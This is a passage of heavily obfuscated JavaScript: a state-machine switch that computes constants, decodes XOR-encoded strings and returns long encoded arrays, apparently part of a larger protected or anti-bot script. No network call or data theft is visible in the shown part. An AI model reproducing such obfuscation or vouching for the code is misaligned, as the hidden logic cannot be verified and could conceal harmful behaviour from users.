AL:{HW=MA-rH*p0+hJ*Fz;kHF=MA+hJ*CP-vd;z4F=SO;CX=hJ*p0-Q7-Fz;L3=Fz*hJ+sp-p0+MA;M3=sp*nA+vd*hJ*MA;AT=rH*nA*Fz-sp-hJ;I0=nA*CP*sp*p0+vd;}break;case vq:{gS=rH*p0*nA-vd*Q7;NGF=CP*Q7*cW+sp;cmF=CP*Q7*xh*nA;z4F=hO;r9F=Fz*cW*CP-hJ-sp;Vt=hJ*Q7+vd+MA+xh;UT=xh*Q7*MA*Fz;}break;case wF:{z4F=mq;while(DM(MwF,LMF.length)){A4()[LMF[MwF]]=Iw(R3(MwF,sp))?function(){return Sk.apply(this,[tV,arguments]);}:function(){var B4F=LMF[MwF];return function(vpF,cAF,dmF,L4F){var APF=D1.apply(null,[vpF,cAF,ZT,C4]);A4()[B4F]=function(){return APF;};return APF;};}();++MwF;}}break;case VL:{A9F=hJ*Fz+vd*nA-CP;Wd=vd*hJ-nA+CP;JX=Fz*p0-sp+rH*cW;V1F=rH+nA*CP*Q7*sp;z4F=vq;}break;case qq:{Ov=Q7*Fz-p0+rH*hJ;IH=p0*cW*sp+nA*CP;EfF=p0+hJ*Fz-xh+Q7;KD=hJ+cW+CP*nA+Q7;MD=xh+hJ*Fz-rH-Q7;Dc=Q7*hJ-cW+sp-rH;z4F-=D;}break;case mH:{z4F+=Cq;var k7F=LAF[nq];var LPF=LAF[lj];var zJF=LAF[VE];var DZF=LAF[mV];var JZF=Ym([],[]);var UkF=cn(R3(DZF,zg[R3(zg.length,MA)]),LD);}break;case hK:{z4F=QK;p0=rH*CP-Q7*sp;cW=rH+vd*CP+sp+p0;hJ=xh*CP*Q7-vd+cW;Fz=rH+vd-xh*MA;gg=hJ+sp*rH*Fz*Q7;}break;case TK:{Rx=hJ*MA+Fz*p0*sp;v0=cW*Fz+sp*CP;FY=hJ*xh-Q7+CP-MA;vJF=Q7*hJ+nA-xh-p0;kFF=nA*hJ+xh-Q7-cW;p7F=nA*Fz*p0-rH;PkF=hJ*xh*sp+Fz*p0;z4F+=RN;p6F=sp*Fz*cW+CP+rH;}break;case ZF:{MW=hJ+p0*Fz*vd-cW;NW=xh+nA*Fz*vd+CP;z4F+=vO;lX=xh*hJ+p0*nA-cW;IOF=xh-Fz+hJ*Q7-rH;JY=cW-nA*Q7+Fz*hJ;}break;case xV:{lv=MA*Fz*Q7*nA-xh;jkF=MA*hJ*rH-Q7+CP;VB=Q7+rH*sp*xh*Fz;OW=nA+Q7+hJ*p0*MA;Hc=nA*rH+hJ*MA+Q7;xS=rH*hJ+nA*vd+p0;z4F+=dU;fX=p0-cW*Fz+hJ*Q7;}break;case hO:{YbF=CP*cW*Q7-vd-p0;nHF=sp+hJ*xh-Q7+rH;PB=MA*nA*hJ-Fz-Q7;z4F=vK;hR=hJ*p0-nA*MA;S4F=cW*p0+xh-Q7*Fz;zFF=MA*p0*vd+hJ*Fz;}break;case fU:{Ac=CP-vd+rH*Q7*p0;z4F=FV;bhF=hJ*Fz-nA-CP*p0;H3=hJ*p0-MA+Fz*nA;npF=Q7+xh*rH*cW-vd;JR=CP*cW+hJ-xh+nA;gzF=xh+cW*nA+hJ+Fz;}break;case Rf:{Yp=vd*Q7-CP*rH+xh;NJ=p0-sp+xh+Q7*CP;Gm=Fz+vd*nA-p0-MA;z4F+=WZ;b1=Q7+p0+Fz-xh;P7=p0+CP+nA+MA;}break;case gU:{Gc=MA+vd*hJ-CP-rH;dNF=Q7*cW+p0*xh;Bl=Q7+nA-MA+cW*p0;EKF=xh+Q7*vd*rH*sp;SEF=MA-vd+Fz*hJ-Q7;Cl=cW+vd*hJ+sp;z4F-=Bj;}break;case fL:{UhF=hJ*Fz-nA+p0*xh;z4F=sO;Il=vd+hJ*Q7+Fz+sp;k4F=Q7*rH*p0-CP;BI=hJ*rH+sp*Q7*xh;}break;case gZ:{K7=Q7*Fz+sp*xh*vd;FNF=hJ+vd+sp*Q7;V1=sp+Fz+cW+p0*Q7;V7F=rH-CP+xh*cW-Fz;Qd=rH+Q7*vd*xh;gv=rH*xh-Fz-nA+hJ;OD=Q7-CP+sp*nA+hJ;z4F+=JG;}break;case WF:{hW=hJ*vd-Q7*sp-Fz;mNF=xh+Fz*MA*Q7*p0;dkF=sp*cW+p0*hJ-Fz;z4F+=IE;mr=cW+nA*Fz*vd;xc=cW*Fz-MA-xh*vd;hT=sp*MA+p0*hJ+nA;}break;case mG:{bZF=cW*nA-rH+xh*vd;O5F=CP*cW*vd*sp-Fz;z4F-=kG;JB=vd-cW+rH*hJ+CP;xFF=xh+vd*hJ+Fz+rH;Pc=Fz-nA-CP+hJ*p0;jW=Fz*hJ+Q7*p0;}break;case q:{Ws=cW-MA+Q7*hJ;pw=p0+MA+rH+Fz*hJ;m6F=xh+nA*rH*p0+Fz;V6F=Q7*hJ+sp+cW*p0;sS=sp*p0*Q7*Fz+hJ;BY=Fz*nA+vd*hJ+rH;z4F-=TG;}break;case wO:{z4F=xK;vmF=hJ*vd-MA-Fz+nA;Px=cW*xh-rH+Q7*hJ;BOF=hJ*xh+p0*Q7+nA;VFF=CP+hJ+cW*xh-nA;P2=rH+CP-cW+hJ*Fz;}break;case JQ:{W0=p0*xh*nA+hJ-MA;z4F+=SK;Ut=Q7+sp*rH+CP*hJ;tZF=nA+cW*rH+Fz+p0;A6F=Q7*Fz*p0+rH+vd;b1F=cW+Fz*sp+p0*hJ;ObF=p0*hJ+rH*CP-Q7;}break;case jK:{rzF=MA+Q7-sp+hJ*rH;KwF=hJ+cW*p0-Q7*CP;DW=nA*cW*sp+vd-MA;GkF=hJ*nA+MA+sp-cW;z4F=mq;}break;case GK:{DkF=hJ*xh+MA-rH-Fz;tbF=CP*MA*hJ;c3=xh+MA+sp*cW*Fz;z4F=LZ;W3=xh*hJ+MA-cW-Q7;R9F=Q7*xh*rH*vd-hJ;xPF=CP+sp+hJ*Q7+cW;}break;case vK:{z4F=K9;Ds=vd+hJ*sp+p0+MA;cHF=p0*hJ-vd*CP-xh;bc=hJ*nA-sp-cW-CP;KmF=rH*hJ+p0+Fz+vd;}break;case jO:{dv=Q7+xh-CP+hJ;IY=hJ+rH*Q7-cW-MA;z4F=IK;g7F=hJ*Q7-CP*p0;BHF=xh*hJ+cW*rH+p0;nx=MA+cW+xh*hJ-CP;}break;case R5:{z4F=ON;KC=xh+cW+CP*Q7;Ek=rH*sp-xh+nA*Fz;FP=cW*CP-Fz;US=nA-xh+Q7*p0-MA;}break;case nZ:{QHF=rH*hJ-vd*p0+sp;z4F+=LQ;w9F=Q7*nA*Fz-rH;Cr=rH+Q7+hJ+sp*xh;pT=vd+Fz*hJ-p0*xh;JfF=p0+cW*nA*MA+Fz;J7F=CP*hJ-cW-xh-sp;cbF=xh+nA*vd*Fz+MA;}break;case rj:{var Y4F=LAF[nq];Rt=function(O1F,AkF,C4F,QJF){return bmF.apply(this,[mH,arguments]);};return Kt(Y4F);}break;case fH:{HR=hJ+nA*vd+CP+xh;XZF=hJ+rH*p0+vd-nA;q3=p0+vd*nA*CP*MA;Yt=Fz*cW-p0*MA+rH;Ql=hJ-Q7*CP+Fz*nA;qk=Q7*Fz+cW*nA+p0;z4F-=FL;}break;case g9:{JhF=p0*cW+sp+hJ*CP;mC=rH+hJ+sp+cW+p0;xD=vd+Q7*Fz+hJ-MA;XS=rH+sp+CP*nA*p0;Fc=nA*sp*Fz-Q7;z4F-=LV;S7=vd+Fz+nA+hJ+cW;}break;case sN:{var FHF=LAF[nq];var qzF=LAF[lj];var lCF=LAF[VE];z4F=FO;var nCF=LAF[mV];}break;case gq:{S8F=Fz*cW+hJ-sp-xh;IzF=Q7*MA*Fz*rH+vd;Rc=cW*Fz-xh*nA+CP;M8F=vd-nA+p0+hJ*Fz;z4F=RQ;EqF=hJ*nA-p0*MA*vd;}break;case QH:{KR=hJ*Fz+rH+vd*MA;HKF=rH+Fz+CP+p0*cW;XCF=hJ+Q7+Fz*xh*vd;z4F+=hF;Ss=Fz*vd*nA+rH+CP;}break;case ZE:{IHF=Q7*rH+vd*cW*sp;jv=p0*xh*rH;z4F-=sU;IB=hJ*rH-p0-sp*vd;lEF=cW*Fz+vd+Q7;tLF=IHF+t4+Et-jv+IB-lEF;ps=p0*hJ-Fz-rH+Q7;}break;case zO:{rv=hJ*xh+vd+CP*nA;I7F=hJ*Fz+cW;chF=MA+p0*rH+vd*hJ;DKF=rH*hJ-MA+CP+Q7;z4F+=Aq;Or=nA*Q7*rH+vd-xh;DzF=sp*CP*hJ-rH*vd;}break;case UN:{z4F-=MG;pn=rH*MA+hJ+p0*sp;Ix=hJ-vd-MA+xh*p0;rD=p0+Fz+rH-xh+hJ;Gd=cW-xh*CP+vd+hJ;ND=Fz*nA-CP+Q7*xh;}break;case jF:{HUF=MA-p0+cW*rH+hJ;z4F+=dQ;fS=CP+vd+sp+hJ*Fz;mPF=cW*CP*sp-Q7*xh;jY=rH*p0*vd+xh-MA;lkF=sp-Q7+vd*hJ-rH;dbF=Q7*p0*nA-MA+cW;bI=rH-cW+nA+hJ*vd;wUF=sp*hJ*CP+cW*nA;}break;case BZ:{rMF=nA+CP+vd*hJ-Q7;XPF=cW+Fz+Q7+hJ*p0;Jt=cW*CP*xh-nA-Fz;MKF=xh*hJ+Fz-cW*CP;mHF=CP+cW*Q7-xh-p0;Mn=vd+p0*MA*hJ+cW;z4F+=VN;}break;case dF:{kr=cW+hJ*xh-Fz*MA;qt=p0*sp+cW+xh*hJ;LY=vd-cW+hJ*rH+xh;hl=rH*hJ-nA-vd;mKF=p0*hJ-MA+cW+nA;BGF=vd+Q7*Fz*xh;sv=rH-Fz+CP*hJ+p0;rc=nA+hJ*p0-sp+CP;z4F-=kF;}break;case RQ:{WhF=Fz*hJ-sp*cW+CP;z4F=qO;EJF=nA*p0-MA+CP*hJ;QX=vd+nA+hJ*xh-CP;hMF=nA-Q7+cW*sp*vd;}break;case KH:{Cd=Q7+cW*Fz*CP*MA;z4F=PV;TjF=hJ*rH+MA+Q7+p0;MzF=Q7+hJ*Fz+p0*nA;C6F=vd*Q7*rH+p0-Fz;dHF=hJ*rH*MA-Q7+vd;WkF=xh+p0*rH*Fz-vd;}break;case G:{NT=cW*rH-vd*MA-sp;xJF=nA*vd+rH+hJ*p0;fHF=MA-CP+rH*hJ;DPF=cW*Q7-xh-CP+Fz;z4F=kL;xHF=nA*sp*vd*p0-Q7;}break;case EH:{Uh=rH-p0+sp*Fz;Sg=nA-Q7-CP+cW+xh;Ap=MA+sp-CP+vd*rH;Fk=nA+cW+CP-p0+sp;z4F=UO;rh=rH*xh+Fz-p0+CP;sw=MA*nA+p0-vd+sp;}break;case P9:{for(var P7F=EC;DM(P7F,nwF.length);P7F++){var DMF=jk(nwF,P7F);var KHF=jk(fI.AG,N6F++);AMF+=tP(SE,[gT(ph(QNF(DMF),KHF),ph(QNF(KHF),DMF))]);}z4F=z9;}break;case sO:{Wr=np-XZF-lh+j5F+r0;XAF=rH-p0+CP+hJ*sp;N3=hJ*Fz+MA-nA*rH;KJF=sp+nA*Fz*p0-xh;z4F=zH;l6F=nA*Fz*p0+MA;}break;case TU:{z4F=ZK;pUF=CP*cW*rH-xh*vd;Ev=CP+nA*p0*Q7+cW;jHF=p0*MA*vd*rH+cW;zjF=p0*CP*rH+sp+xh;G6F=hJ-xh*sp+nA*cW;}break;case cq:{Wc=hJ*Q7-sp*rH+Fz;z4F=GZ;DT=hJ-CP-p0+cW*nA;AmF=vd*xh+Fz*cW+CP;HNF=nA*vd-p0+hJ*rH;Wn=hJ*Fz-cW-rH+MA;jX=hJ*p0-rH+cW;}break;case jq:{Bd=Fz*xh*nA-rH+MA;Jd=nA+vd*p0+Q7+cW;WD=vd*hJ-p0-sp+cW;gpF=cW+CP*Fz*p0-sp;z4F-=VL;Rn=sp+Fz*CP+rH*hJ;OkF=xh*hJ-p0;bbF=nA*cW+sp-rH-MA;}break;case lZ:{ZB=cW*Fz+hJ*vd+rH;RZF=CP*p0*cW-Fz*sp;z4F=dV;vl=p0+hJ*Fz*MA-cW;QEF=rH*hJ+Q7*MA*nA;}break;case JG:{Cv=nA+cW*CP*p0+MA;vr=Q7*cW*CP+hJ-Fz;jD=rH+hJ*nA-Fz-p0;z4F-=sN;AfF=vd+Fz*cW*MA-p0;wHF=Fz*cW+CP+Q7;fPF=nA*MA*rH*Fz-sp;Yv=rH+CP*vd*cW+p0;Ec=sp-vd+hJ*Fz;}break;case GZ:{rd=p0*hJ+Q7-MA-sp;PHF=sp*cW*nA+xh-p0;Vr=hJ*sp+p0*CP-MA;hx=hJ*p0-xh-cW;z4F=ZH;v6F=rH+p0*nA*Q7;WGF=rH*cW+CP*Q7+nA;NMF=MA*Q7*cW-Fz-CP;PW=vd-nA+Fz*rH*Q7;}break;case hH:{ZLF=cW*nA-p0+hJ+Fz;IGF=rH-nA*vd+Fz*cW;dMF=nA*Q7*rH+cW+sp;z4F-=sf;B7F=rH*hJ+xh*CP-MA;dY=vd*CP+hJ*rH-Fz;}break;case Y9:{Ar=p0*rH*Fz-nA-xh;pR=Fz*hJ-MA+cW+Q7;QVF=hJ*Q7*MA+Fz+cW;z4F-=DL;kCF=rH*hJ-nA*Q7*vd;O7F=cW*sp+Fz+hJ+rH;ROF=hJ*p0+MA-nA*CP;hZF=Q7+hJ*sp*xh+p0;fY=p0+hJ+CP*sp+cW;}break;case Fj:{z4F=PE;J4F=rH*p0*nA+xh-hJ;F1F=CP*p0*cW-xh;lMF=hJ*vd+sp+Fz*MA;HPF=rH+hJ+vd*p0*Fz;SPF=vd*Q7+cW*nA+hJ;C8F=nA*vd+cW*Q7*sp;sFF=xh*cW+hJ+sp*Fz;kY=hJ+rH*nA*Q7+MA;}break;case WL:{jn=p0*hJ+CP+Q7;I9F=xh+Q7*hJ+cW+Fz;BMF=cW-vd+Fz+p0*hJ;z4F=VL;Cx=MA*p0+hJ+cW*rH;bW=hJ*nA-cW+sp;}break;case sq:{z4F-=SG;C4=nA*p0-xh+rH;Am=cW-CP+Q7*vd*MA;Gp=xh*vd-sp-MA;g8=nA-xh-sp+rH;mp=MA*nA+sp*vd-Fz;RJ=vd*MA*xh+CP-sp;lh=sp+rH-vd+nA+MA;}break;case BG:{M9F=xh*hJ-CP-cW-Fz;pHF=hJ*rH+Fz+Q7;Yx=Fz*rH+Q7*hJ+nA;kPF=p0+nA+hJ*MA*Q7;OGF=vd+Q7+rH*cW-nA;z4F=fU;}break;case GU:{z0=rH*Q7-sp+nA+xh;z4F=OZ;kC=rH*Fz+nA-MA;K1=sp+vd+p0+Fz+CP;OX=Fz+nA-vd+cW;Qz=p0*xh-Fz-rH+nA;th=MA-Q7+xh*nA*sp;}break;case BO:{z4F+=gq;XX=hJ+MA+sp*vd*Q7;zKF=Fz*cW*sp-Q7*xh;Vn=p0+hJ*vd+CP+Q7;REF=p0*cW*CP-nA-hJ;nAF=cW*rH*sp+hJ-CP;Fv=vd*p0*xh*sp+Q7;}break;case tU:{z4F+=gO;Ad=MA+p0*vd*nA+hJ;EP=Fz+hJ+CP-Q7+xh;XD=hJ*p0;r4=Q7+hJ*xh+p0+cW;rS=vd*cW+CP-MA+Fz;I8=rH*Q7+p0+nA*cW;}break;case sU:{var rhF=LAF[nq];z4F=mq;D1=function(WwF,YPF,XmF,Z8F){return bmF.apply(this,[sN,arguments]);};return lx(rhF);}break;case EG:{gCF=nA*sp*cW-Q7*rH;s6F=Fz+sp+rH+vd*hJ;LQF=Fz*CP*cW+Q7*nA;fMF=Q7*hJ+nA-vd*cW;z4F=rQ;S6F=hJ*nA-CP*rH-MA;}break;case IK:{CbF=cW*vd*CP+nA-Fz;xv=p0*Q7+hJ*rH-Fz;j2=nA*sp*rH*xh-Q7;TW=nA*Fz+sp-MA+cW;tKF=Q7+p0*CP*rH*vd;z4F+=WQ;EOF=rH*xh*Fz*sp-p0;w3=Fz+hJ*rH+cW*xh;WY=p0+Q7*xh+sp*hJ;}break;case bL:{dX=hJ*Q7-CP-nA*xh;hpF=xh*rH*p0*sp+nA;z4F=JQ;UI=nA*Fz+vd+rH*hJ;kt=nA*cW+MA+xh*vd;}break;case kU:{Q6F=sp-Q7-CP+rH*hJ;GpF=Fz*hJ-p0+MA-Q7;xCF=sp*p0*cW-rH+hJ;z4F-=GF;OpF=xh*vd*cW+Fz-hJ;}break;case B5:{BT=Fz+cW*nA-Q7-rH;CT=p0*hJ+CP-cW+rH;Nr=MA*rH+hJ*CP*sp;hFF=CP+rH*xh*MA*cW;Gl=cW*Q7-nA-rH+vd;G3=cW+rH*hJ+CP+p0;z4F=AL;}break;case qF:{nfF=Fz*nA+hJ*Q7-p0;TMF=CP*xh*Fz*Q7+rH;HD=hJ*rH-p0*Fz;Kp=hJ*p0-vd-xh*rH;Bt=hJ+Fz+p0+MA+Q7;z4F=Y9;R8F=cW*rH*CP+MA;}break;case Lf:{j9F=xh*hJ+Q7*cW*sp;dD=nA*p0*CP+hJ*vd;Pn=hJ*nA-Q7*vd-rH;nn=cW*CP*p0*MA-rH;z4F+=CO;mn=CP*vd*cW-MA-p0;BAF=vd-rH+Fz+p0*hJ;DCF=cW+rH*hJ-p0+Fz;}break;case v9:{TX=cW*Q7*xh-Fz-p0;z4F+=nG;EI=rH*hJ+sp+p0+Fz;XR=Fz*MA*hJ+xh+cW;Tn=vd*cW+xh+Fz;tS=rH+CP*hJ+Q7+Fz;Dt=cW*Q7+vd*rH*xh;}break;case IN:{z4F=ZF;f7F=Q7+cW*vd+Fz*hJ;n0=vd+cW*Fz+xh-MA;gt=Fz+cW+hJ+MA;UCF=MA+rH*hJ-cW+sp;lY=p0*hJ-vd-sp*Fz;QW=Fz*p0+CP*rH-MA;}break;case QV:{z4F=CO;sA=Fz*xh+rH*sp*nA;ER=cW-nA+hJ*Fz;QB=Q7*xh*cW-hJ+CP;ED=sp*cW*rH-Q7;wB=p0+sp*nA*cW-Fz;NY=p0*hJ-xh-cW*nA;}break;case Hq:{z4F-=ff;Qc=hJ*Q7+rH-xh+p0;LR=p0*rH*Q7*sp*MA;gOF=hJ*CP+rH-MA-xh;tPF=p0+cW*vd*xh-rH;UKF=Q7*p0*vd+MA-xh;nT=sp+nA*Fz-CP+hJ;}break;case HU:{EW=MA*vd*hJ-rH*CP;X3=hJ*CP-vd-rH;Fr=nA*cW-Fz;HjF=nA*Fz*rH-sp*p0;jt=p0*cW*CP-Fz;z4F=BG;}break;case rF:{shF=p0*hJ-Q7-Fz-xh;UUF=sp+p0*hJ+nA-vd;F4F=Fz*nA*p0+cW+vd;z4F=zO;d0=CP*p0+hJ*Q7;}break;case SO:{z4F=Lf;IS=sp*hJ+cW*nA-rH;Tr=MA-nA+hJ*p0+sp;Cn=p0*hJ+cW+xh*sp;jFF=rH+cW*nA+hJ*Q7;CKF=cW*nA-vd*p0-Fz;}break;case DQ:{z4F=PL;while(zX(NkF,EC)){var dZF=cn(R3(Ym(NkF,FPF),zg[R3(zg.length,MA)]),HHF.length);var CkF=jk(tAF,NkF);var HZF=jk(HHF,dZF);j1F+=tP(SE,[gT(ph(QNF(CkF),HZF),ph(QNF(HZF),CkF))]);NkF--;}}break;case RG:{Hd=cW*nA+hJ+rH-vd;w6=hJ*p0+vd+sp+nA;nl=rH*nA*Fz+sp-p0;JS=rH*CP*cW-xh*MA;ld=Fz+rH*sp+Q7*hJ;b6F=Fz*cW-rH+p0-CP;z4F=QH;}break;case WE:{vD=rH*MA-sp+hJ*vd;RY=cW*rH+p0-MA+hJ;QhF=Q7+Fz+nA*xh*p0;z4F+=vE;Nt=cW*nA+hJ*vd;MfF=hJ*xh+p0*rH;HJF=rH*CP*p0*vd;}break;case O:{var LMF=LAF[nq];z4F+=O9;lx(LMF[EC]);var MwF=EC;}break;case dV:{z4F=Z;En=Fz*nA*xh-MA+rH;c8F=p0*cW+Q7+nA*rH;dx=CP+Fz+p0*hJ-cW;cv=xh*cW*sp-vd*nA;nqF=Fz+cW*MA*nA*sp;Fx=CP+Fz+nA+hJ*p0;}break;case SN:{QLF=p0+rH+nA*Fz*CP;nD=Fz*hJ-xh-sp-nA;zA=cW-rH+Q7*hJ-p0;UPF=MA*hJ*Fz+Q7*CP;z4F=wL;S4=nA*xh-Q7+p0*hJ;R6F=hJ*rH-p0-nA-CP;YR=sp*Fz*p0+rH+xh;}break;case hE:{KjF=cW-nA*MA+Q7*hJ;z4F=C5;jB=sp*rH*cW-Fz*p0;Gt=CP*MA*nA+xh*hJ;PKF=xh*cW*CP+Fz+vd;WqF=Q7+p0*CP*cW-vd;}break;case AN:{return [EC,Gp,LS(xh),LS(g8),LD,LS(sp),LS(vd),LS(p0),LS(sp),MA,mp,LS(RJ),EC,CP,rH,vd,LS(nA),vd,vd,LS(rH),LS(Fz),EC,LS(sp),lh,xh,MA,LS(CP),LS(Yp),mp,LS(MA),Q7,LS(lh),p0,Q7,LS(NJ),p6,vd,LS(nA),g8,Fz,[Q7],LS(Gm),NJ,b1,LS(b1),p0,vd,P7,nA,CP,LS(Yp),lh,LS(Yp),LS(xh),b1,LS(lh),LS(pt),[EC],mp,EC,LS(xh),LS(sp),LS(xh),LS(pt),KP,LS(Yp),MA,nA,LS(rH),LS(MA),lh,LS(nA),LS(CP),mp,LS(Gp),mp,LS(Fz),LS(Bw),jJ,[rH],LS(xh),mp,LS(Fz),vd,Uh,LS(lh),Yp,LS(Sg),Ap,LS(mp),LS(Q7),Gp,MA,rH,Fz,LS(b1),LS(p0),nA,LS(jJ),b1,LS(b1),LS(nA),LS(Fk),rh,MA,sp,LS(b1),Gp,LS(sw),lh,LS(p0),LS(rH),CP,vd,[rH],LS(Fz),Q7,LS(g8),Q7,LS(mp),LS(CP),Uh,LS(nA),nA,LS(pt),NJ,LS(g8),EC,LS(sp),vd,LS(pt),bR,p6,LS(g8),rH,LS(Fz),LS(g8),CP,Yp,LS(Ih),ZI,Q7,LS(rH),Q7,LS(sp),lh,LS(Xz),Zr,nA,LS(sp),LS(vd),rh,Yp,EC,MA,vd,LS(sl),dS,mp,LS(MA),Fz,LS(Gp),Yp,sp,LS(sl),cA,LS(rH),LS(nA),MA,MA,CP,vd,LS(p0),LS(MA),LS(sX),gJ,CP,LS(r6),T4,rH,LS(p0),EC,LS(O3),sl,LS(vd),LS(gJ),gJ,LS(Yp),Fz,LS(vd),LS(sp),Gp,[sp],Q7,LS(cW),sw,lh,LS(p0),rH,xh,MA,LS(vd),CP,LS(Gp),Q7,LS(sp),LS(rH),Gp,LS(Uh),b1,LS(Jc),Gp,LS(Yp),LS(Bw),ZI,LS(MA),LS(g8),[sp],LS(g8),Jc,EC,KP,g8,LS(lh),Yp,LS(Gp),b1,LS(vd),CP,LS(sp),LS(Uh),Yp,LS(vM),Sg,LS(sp),p0,Q7,Gp,[xh],LS(L1),NJ,xh,LS(xh),g8,LS(vz),Fk,Q7,LS(sp),LS(Fz),lh,LS(sp),LS(p0),LS(Q7),LS(Bw),Zr,LS(MA),LS(vd),MA,[Q7],LS(Yp),MA,mp,LS(Yp),Uh,LS(g8),LS(vd),vd,LS(rh),lh,rH,LS(Uh),lh,LS(Zt),Bw,LS(CP),vd,LS(vd),vd,vd,LS(p0),LS(g8),LS(Jc),P7,b1,LS(b1),LS(sp),p6,LS(MA),LS(g8),vd,LS(rH),MA,CP,LS(vd),LS(mp),g8,LS(sp),lh,LS(Ih),[EC],LS(MA),LS(vM),KC,LS(jJ),Yp,Q7,LS(bR),b1,mp,LS(Fz),LS(vd),LS(Gp),lh,LS(Q7),mp,LS(CP),Uh,sp,EC,sp,g8,xh,EC,pt,LS(Ek),LS(FP),US,b1,LS(Yp),b1,LS(g8),Yp,LS(Gp),LS(np),dS,mp,LS(g8),MA,LS(Fz),LS(c7),C4,EC,EC,sX,LS(Lp),LS(Uh),LS(vd),sw,LS(mp),Qh,LS(CP),LS(KP),ZI,LS(MA),vd,MA,LS(sp),CP,LS(p6),Gp,LS(vd),CP,cW,Gp,LS(Yp),LS(Q7),sp,LS(LD),Bw,vd,LS(g8),Q7,LS(MA),LS(KP),vM,[xh],LS(sp),lh,LS(Ih),ZT,LS(xh),LS(lh),p0,vd,LS(nA),Q7,LS(MA)];}break;case w9:{for(var B6F=EC;DM(B6F,Q8F.length);B6F++){var gPF=jk(Q8F,B6F);var JzF=jk(Hr.LO,JkF++);rJF+=tP(SE,[gT(ph(QNF(gPF),JzF),ph(QNF(JzF),gPF))]);}return rJF;}break;case pN:{Vd=cW*vd-Fz*CP-xh;OOF=MA+hJ+Fz*vd-CP;z4F=OU;bT=rH*cW+hJ*CP+vd;FhF=sp*xh+nA*Q7*p0;Y1=hJ+sp*Fz+nA*vd;zJ=p0*hJ-vd-nA*rH;}break;case Z:{K7F=hJ*Q7-nA*CP+p0;D6F=hJ*vd+rH+p0+nA;nNF=CP*xh*cW*sp+p0;z4F=hE;q6F=nA*rH+Fz*cW*sp;hKF=MA*hJ*p0-xh-Fz;}break;case rE:{kx=hJ+p0*sp-vd;v3=hJ+Fz*p0*sp*CP;VY=p0*hJ+nA*Fz-rH;lr=rH*hJ-nA+sp;z4F=tU;bOF=nA*sp*rH*Q7-xh;zT=hJ*nA-sp*CP+Q7;}break;case SG:{A5F=xh-Fz+rH*hJ+cW;skF=sp*nA*xh*p0+rH;z4F=kU;lzF=CP*xh*vd*p0;l9F=vd+cW-CP+hJ*p0;SMF=sp+hJ+rH*cW-vd;sr=MA*nA*xh*vd;MZF=Fz+cW*p0-hJ-CP;j7F=rH+nA*hJ+CP-cW;}break;case bq:{sB=rH+hJ*Q7+cW*p0;z4F=ZE;Uc=rH*hJ-p0*Q7+CP;L5F=sp*hJ*xh-MA-Q7;x6=rH*CP*MA*Fz*sp;mS=hJ*Fz-vd-rH*Q7;nFF=hJ*p0-rH+xh;}break;case PV:{CPF=rH*cW*CP-vd*Q7;Q3=cW*Fz+vd+rH+p0;z4F+=gO;TCF=hJ-MA+Fz*cW-nA;BzF=xh*sp-cW+hJ*nA;vMF=cW+Fz*hJ+sp*nA;zCF=vd*cW*xh+p0+nA;}break;case UO:{bR=Fz+vd*MA*xh-CP;Ih=Q7-xh+rH*vd+nA;ZI=sp*vd+xh*rH+Q7;Xz=rH+MA+vd*Q7+cW;sl=sp*CP*vd+p0*Q7;z4F+=OZ;dS=rH*Fz+xh*vd-p0;cA=rH+sp*CP+Fz*p0;gJ=nA*rH+MA+Fz;}break;case VV:{WB=p0*hJ-cW-Q7+CP;cjF=vd+hJ*p0+cW-rH;hr=Q7-rH+Fz*nA*vd;kw=Q7+Fz*CP*rH-MA;B7=CP+sp*hJ+rH;bJ=MA+rH*Fz*nA-p0;z4F-=b9;X8=MA*xh*hJ+Fz;Cp=Fz+Q7*hJ+xh*p0;}break;case OU:{z4F=QO;dT=cW*CP+Fz*xh+p0;bd=hJ+nA+Fz*vd-p0;UX=CP+Fz+xh*cW;LI=rH*hJ+xh*p0*MA;n8=Q7*nA*Fz+xh*hJ;}break;case RF:{PbF=sp*nA*rH*CP;nEF=hJ*p0-Q7-MA-Fz;Dl=p0*hJ-cW+Q7*MA;IfF=Fz*hJ+cW+xh+vd;z4F+=UF;kEF=vd*Q7*cW+CP-p0;}break;case fF:{var YhF=LAF[nq];z4F+=LQ;WC(YhF[EC]);var gMF=EC;}break;case QO:{Uz=cW+hJ+p0+MA+CP;qJF=nA*xh*sp*p0-vd;KB=p0*hJ+Fz*vd;ZJF=sp*hJ+rH*p0*Q7;z4F-=tU;AjF=hJ*sp*vd+p0-cW;Pt=xh+Q7*CP*Fz+MA;}break;case Vq:{z4F=mq;return [[Fk,LS(rH),Fz,LS(Fz),p0,Q7],[],[p6,LS(CP),EC,LS(Yp),p0],[],[LS(Gp),p0,Q7],[],[LS(MA),xh,MA],[nA,LS(CP),LS(sp)]];}break;case sK:{z4F=mq;UEF=[CP,vd,LS(Yp),g8,EC,Yp,LS(Lp),Ap,LS(mp),LS(MA),LS(MA),[Uh],sw,LS(vd),EC,vd,Uh,LS(p0),Yp,LS(Gp),Yp,LS(b1),Q7,Gp,LS(RJ),g8,p0,LS(g6),b1,LS(lh),[Gp],LS(L4),Ot,LS(lh),Yp,LS(Gp),b1,LS(vd),CP,c7,g8,LS(sX),Q7,g8,vd,Zt,LS(mp),LS(Q7),Fz,LS(P7),RJ,xh,LS(Fz),LS(np),[xh],mp,LS(CP),EC,LS(rH),LS(sp),Gp,[EC],LS(pt),Jc,LS(sp),rH,LS(Yp),g8,rH,LS(Yp),LS(MA),Gp,LS(p6),sp,LS(Zt),[Gp],LS(CP),LS(g8),LS(sp),Q7,LS(Fz),g8,LS(KP),jJ,LS(rH),Gp,LS(Ih),ZI,Q7,LS(rH),Q7,cW,MA,LS(vd),g6,LS(p0),Fz,LS(sl),Bw,Gm,LS(CP),[sw],LS(r6),L1,NJ,rH,xh,LS(g8),Yp,[Uh],LS(MA),g8,Fz,LS(p0),nA,mp,EC,LS(xh),LS(z0),Bw,LS(Lp),Lp,LS(Lp),P7,RJ,LS(RJ),LS(kC),cW,[b1],lh,LS(sl),[xh],LS(lh),b1,LS(xh),LS(b1),Gp,LS(Yp),LS(xh),CP,LS(mp),LS(sp),g8,LS(bR),[Fz],[b1],LS(RJ),Gp,LD,LS(Sg),p6,lh,MA,LS(vd),NJ,b1,LS(lh),[MA],LS(p0),LS(Gp),[nA],LS(Fz),LS(p6),LS(CP),vd,vd,LS(RJ),Q7,p0,LS(p6),LS(CP),p0,LS(sp),g8,LS(pt),Gp,Fz,CP,LS(MA),CP,LS(Gp),Gp,rH,LS(Sg),[Fz],LS(mp),b1,LS(Gp),vd,LS(K1),LD,LS(MA),vd,LS(Fz),LS(g8),p6,MA,LS(Ot),jJ,LS(nA),MA,b1,LS(K